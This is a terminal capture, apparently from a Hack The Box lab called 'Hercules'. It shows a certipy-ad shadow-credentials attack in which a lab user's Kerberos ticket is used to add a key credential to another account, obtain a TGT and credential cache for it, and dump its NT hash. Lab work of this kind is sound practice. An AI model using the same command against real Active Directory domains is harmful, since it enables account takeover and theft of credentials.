 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ certipy-ad shadow auto -u 'natalie.a@hercules.htb' -k -target 'dc.hercules.htb' -dc-host 'dc.hercules.htb' -dc-ip 10.129.246.151 -account 'BOB.W'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'bob.w'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b56c1df8-28f3-8e64-a4c8-1d107ec2cd07'
[*] Adding Key Credential with device ID 'b56c1df8-28f3-8e64-a4c8-1d107ec2cd07' to the Key Credentials for 'bob.w'
[*] Successfully added Key Credential with device ID 'b56c1df8-28f3-8e64-a4c8-1d107ec2cd07' to the Key Credentials for 'bob.w'
[*] Authenticating as 'bob.w' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'bob.w@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'bob.w.ccache'
[*] Wrote credential cache to 'bob.w.ccache'
[*] Trying to retrieve NT hash for 'bob.w'
[*] Restoring the old Key Credentials for 'bob.w'
[*] Successfully restored the old Key Credentials for 'bob.w'
[*] NT hash for 'bob.w': 8a65c74e8f0073babbfac6725c66cc3f